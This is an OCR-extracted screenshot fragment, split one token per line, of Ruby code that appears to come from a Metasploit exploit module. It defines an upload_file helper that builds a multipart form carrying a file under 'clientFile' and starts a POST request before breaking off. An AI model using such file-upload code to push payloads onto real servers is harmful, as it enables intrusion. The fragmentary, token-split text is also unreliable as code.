
end
def
upload_file
(
file_name
,
 contents
,
cookie
)
    data 
=
Rex
:
:
MIME
:
:
Message
.
new
data
.
add_part
(
file_name
,
nil
,
nil
,
'form-data; name="filename1"'
)
    data
.
add_part
(
contents
,
'application/octet-stream'
,
nil
,
"form-
data; name=\"clientFile\"; filename=\"
#
{
file_name
}
\""
)
    data
.
add_part
(
"
#
{
rand_text_numeric
(
2.
.5
)
}
"
,
nil
,
nil
,
'form-data; name="requestId"'
)
    post_data 
=
 data
.
to_s

send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
target_uri
,